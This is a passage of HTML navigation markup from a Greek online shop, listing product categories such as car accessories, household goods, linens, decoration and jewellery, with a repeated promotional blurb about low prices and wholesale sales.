<li class="v-megamenuitem id_menu28 hasChildren narrow" data-menuid="28"><a href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" ><i class="icon-paint-brush"></i><span class="item-icon title_font">ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ(4358)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid28 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4623-διακοσμηση">ΔΙΑΚΟΣΜΗΣΗ (1301)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια">ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ (458)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4667-δωρακια-συσκευασια">ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ (594)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια">ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ (321)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4712-γαμοσ-βαπτιση">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ (1295)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4698-παιδικο-παρτυ">ΠΑΙΔΙΚΟ ΠΑΡΤΥ (339)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4722-βενταλιεσ">ΒΕΝΤΑΛΙΕΣ (50)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu100" data-menuid="100"><a href="https://gigamania.gr/4698-παιδικο-παρτυ" ><i class=""></i><span class="item-icon title_font">ΠΑΙΔΙΚΟ ΠΑΡΤΥ(339)</span></a></li>
<li class="v-megamenuitem id_menu99" data-menuid="99"><a href="https://gigamania.gr/4712-γαμοσ-βαπτιση" ><i class=""></i><span class="item-icon title_font">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ(1295)</span></a></li>
<li class="v-megamenuitem id_menu98" data-menuid="98"><a href="https://gigamania.gr/4722-βενταλιεσ" ><i class=""></i><span class="item-icon title_font">ΒΕΝΤΑΛΙΕΣ(50)</span></a></li>
<li class="v-megamenuitem id_menu74" data-menuid="74"><a href="https://gigamania.gr/4756-αποκριατικα" ><i class=""></i><span class="item-icon title_font">ΑΠΟΚΡΙΑΤΙΚΑ(736)</span></a></li>
<li class="v-megamenuitem id_menu76" data-menuid="76"><a href="https://gigamania.gr/4854-βαλεντινος" ><i class=""></i><span class="item-icon title_font">ΒΑΛΕΝΤΙΝΟΣ(123)</span></a></li>
<li class="v-megamenuitem id_menu97" data-menuid="97"><a href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" ><i class=""></i><span class="item-icon title_font">ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ(167)</span></a></li>
<li  class='more-vmegamenu'><a><span class='title_font'><i class='icon-plus'></i>Περισσότερες Κατηγορίες</span></a></li></ul>
    </div>
</div>
<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Κατηγορίες
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://gigamania.gr/4644-auto-moto-bike" title="">
		AUTO MOTO BIKE
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4752-αυτοκινητο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το αυτοκίνητό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ αυτοκινήτου, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά αυτοκινήτου.                     Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΑΥΤΟΚΙΝΗΤΟ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4753-ποδηλατο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το ποδήλατό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ ποδηλάτου, καθαριστικά και ανταλλακτικά.         
     Έχετε κατάστημα ή είστε επαγγελματίας                     Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΟΔΗΛΑΤΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4754-μηχανη" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη μηχανή σας, σε πολύ χαμηλές τιμές. Αξεσουάρ μηχανής, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά μηχανής.                Έχετε κατάστημα ή είστε επαγγελματίας                   Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΗΧΑΝΗ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4767-τεχνολογια" title="Για χονδρική πώληση πατήστε  ΕΔΩ">
		ΤΕΧΝΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε εργαλεία, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4621-ηλεκτρολογικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ηλεκτρολογικά, σε πολύ χαμηλές τιμές.  Καλώδια, λάμπες οικονομίας, ντουί, πολύπριζα, εργαλεία για ηλεκτρολόγους κ.α.           Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΗΛΕΚΤΡΟΛΟΓΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4668-υδραυλικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για υδραυλικά, σε πολύ χαμηλές τιμές. Σωλήνες, βρύσες, εξαρτήματα και αξεσουάρ βρύσης, σετ ντους, εργαλεία για υδραυλικούς κ.α.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΔΡΑΥΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4642-ειδη-pet-shop" title="Κατηγορία PET-Shop    Εδώ θα βρείτε μεγάλη ποκιλία σε ότι χρειάζεστε για το κατοικίδιό σας,σε πολύ χαμηλές τιμές.  Λουράκια σκύλου και γάτας παιχνίδια σκύλου ενυδρεία και κλουβιά ειδή περιποίησης και πολλά άλλα.              Έχετε κατάστημα ή είστε επαγγελματίας    Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΙΔΗ PET SHOP
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4677-εντομοκτονα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εντομοκτόνα, σε πολύ χαμηλές τιμές. Εντομοκτόνα, παγίδες για ποντίκια και κατσαρίδες, αντικουνουπικά κεριά, αντικουνουπικές σίτες κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΝΤΟΜΟΚΤΟΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κυνήγι και ψάρεμα, σε πολύ χαμηλές τιμές. Εργαλεία για κυνηγούς και ψαράδες, αξεσουάρ ψαρέματος, απόχες, πετονιές, κυάλια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4681-εκκλησιαστικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εκκλησιαστικά, σε πολύ χαμηλές τιμές. Κεριά και καντήλια τάφου, εικόνες εκκλησιαστικές, κομποσχοίνια, σταυρούς, κρεμαστά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΚΚΛΗΣΙΑΣΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4637-eιδη-καπνιστου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη καπνιστού, σε πολύ χαμηλές τιμές. Αναπτήρες, σταχτοδοχεία, θήκες και ταμπακιέρες καπνού, αξεσουάρ στριφτού τσιγάρου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		EΙΔΗ ΚΑΠΝΙΣΤΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4619-σπιτι-κηπος" title="">
		ΣΠΙΤΙ-ΚΗΠΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4630-κουζινα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την κουζίνα σας, σε πολύ χαμηλές τιμές. Μαγειρικά σκεύη, ηλεκτρικές συσκευές, πετσέτες, καλάθια, εργαλεία κουζίνας κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΥΖΙΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το σπίτι σας, σε πολύ χαμηλές τιμές. Αξεσουάρ σπιτιού, καλάθια και θήκες αποθηκευτικές, αρωματικά χώρου, διακοσμητικά κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4633-μπανιο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το μπάνιο σας, σε πολύ χαμηλές τιμές. Καθαριστικά, πατάκια, σφουγγάρια, αρωματικά, μπουρνούζια, αξεσουάρ μπάνιου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση         www.ta-panta-ola.gr">
		ΜΠΑΝΙΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4660-κηποσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τον κήπο σας, σε πολύ χαμηλές τιμές. Γλάστρες, κηπευτικά εργαλεία, γάντια εργασίας, μαξιλάρια καρέκλας, λάστιχα, φαναράκια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΗΠΟΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4635-καθαριοτητα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την καθαριότητα, σε πολύ χαμηλές τιμές. Απορρυπαντικά για πάτωμα, τζάμια, γάντια, βούρτσες, σκούπες, πανάκια καθαρισμού κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΘΑΡΙΟΤΗΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" title="">
		ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4623-διακοσμηση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη διακόσμηση του χώρου σας, σε πολύ χαμηλές τιμές. Διακοσμητικά, κορνίζες, κάδρα, καθρέπτες, ποτ πουρι, αρωματικά χώρου κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΙΑΚΟΣΜΗΣΗ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κορνίζες, κάδρα και φωτογραφία, σε πολύ χαμηλές τιμές. Κορνίζες αλουμινίου, ξύλινες, γυάλινες, άλμπουμ, πίνακες κάδρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4667-δωρακια-συσκευασια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη δώρων και συσκευασίας, σε πολύ χαμηλές τιμές. Κουτιά, πουγκιά, τσάντες δώρου, κορδέλες, κορδόνια, χαρτιά περιτυλίγματος κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κεριά, στικ και κηροπήγεια, σε πολύ χαμηλές τιμές. Κεριά χρωματιστά, αρωματικά, τάφου, αντικουνουπικά, ρεσό, φαναράκια, κηροπήγεια, στικ κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4712-γαμοσ-βαπτιση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το γάμο και τη βάπτισή σας, σε πολύ χαμηλές τιμές. Διακόσμηση γάμου και βάπτισης, ιδέες για μπομπονιέρες, άλμπουμ φωτογραφιών κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΜΟΣ-ΒΑΠΤΙΣΗ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4698-παιδικο-παρτυ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το παιδικό πάρτυ σας, σε πολύ χαμηλές τιμές. Κομφετί, μπαλόνια, κεριά γενεθλίων, πιάτα, ποτήρια, καπελάκια, κόρνες κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΟ ΠΑΡΤΥ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" title="">
		ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα λευκα είδη και είδη προικός, σε πολύ χαμηλές τιμές. Κουρτίνες, τραπεζομάντηλα, πετσέτες κουζίνας, μπάνιου, σεντόνια κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΣΕΝΤΟΝΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4924-κουρτινες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΡΤΙΝΕΣ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΡΤΙΝΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4922-καλυμματα-ριχταρια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΤΕΣ ΚΑΙ ΠΑΠΛΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4923-κεντηματα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΕΝΤΗΜΑΤΑ, σε πολύ χαμηλές τιμές.        Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΕΝΤΗΜΑΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4930-πετσετες-και-ποδιες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4931-τραπεζομαντηλα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΜΑΞΙΛΑΡΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4929-χαλακια-πατακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΛΙ , σε πολύ χαμηλές τιμές.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ 
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες" title="">
		ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4639-ειδη-ραπτικησ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη ραπτικής, σε πολύ χαμηλές τιμές. Βελόνια, καρφίτσες, κουμπιά, παραμάνες, βελόνες πλεξίματος, κλωστές, μαλλιά πλεξίματος κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΡΑΠΤΙΚΗΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" title="">
		ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4666-μπιζου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπιζού, σε πολύ χαμηλές τιμές. Δαχτυλίδια, σκουλαρίκια, βραχιόλια, σταντ και θήκες κοσμημάτων, μενταγιόν, κολιέ, σετ κατασκευής μπιζού κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΙΖΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4634-ρολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα ρολόγια, σε πολύ χαμηλές τιμές. Ρολόγια χειρός, γυναικεία, ανδρικά, παιδικά, τοίχου, ξυπνητήρια επιτραπέζι, ψηφιακά κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΡΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4688-μαγνητακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μαγνητάκια σας, σε πολύ χαμηλές τιμές. Μαγνητάκια ψυγείου, με ζωάκια, τουριστικά, παιδικά, λούτρινα, θρησκευτικά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΓΝΗΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4687-ματακια-κομπολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ματάκια και κομπολόγια, σε πολύ χαμηλές τιμές. Ματάκια μεγάλα, μικρά, κρεμαστά, αυτοκινήτου, γούρια feng shui κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4646-μπρελοκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μπρελόκ σας, σε πολύ χαμηλές τιμές. Μπρελόκ για τα κλειδιά, μπρελόκ ματάκια, μεταλλικά, θρησκευτικά, τουριστικά, με ζωάκια κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΡΕΛΟΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4692-γραβατεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη γραβάτα σας, σε πολύ χαμηλές τιμές. Γραβάτες μονόχρωμες, χρωματιστές, μεταξωτές, παπιγιόν, μανικετόκουμπα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΡΑΒΑΤΕΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4696-ομπρελεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ομπρέλες, σε πολύ χαμηλές τιμές. Ομπρέλες γυναικείες, σπαστές μικρές, μπαστούνι, χρωματιστές, ανδρικές, παιδικές, αδιάβροχα κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΠΡΕΛΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" title="">
		ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την υγεία σας.Είδη φαρμακείου όπως επίδεσμούς γυαλιά οράσεως θερμόμετρα και άλλα πολλά       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε είδη περιποίησης σώματος,αξεσουάρ μαλλιών και οτι άλλο χρειάζεστε για την ομορφία και την  περιποίηση του εαυτού σας          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη βιβλιοπωλείου, σε πολύ χαμηλές τιμές. Σχολικές τσάντες, τετράδια, κόλλες, μολύβια, μπλοκ ζωγραφικής, μαρκαδόροι κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
